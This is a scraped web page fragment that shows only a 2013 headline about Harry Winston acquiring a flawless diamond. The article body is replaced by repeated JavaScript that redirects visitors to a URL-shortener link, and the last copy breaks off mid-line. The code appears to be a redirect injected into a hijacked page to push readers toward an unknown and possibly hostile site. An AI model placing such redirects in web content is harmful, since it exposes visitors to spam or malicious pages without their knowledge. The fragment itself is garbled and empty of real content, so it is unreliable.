
Harry Winston Acquires The World’s Largest
Flawless Diamond
May 21, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...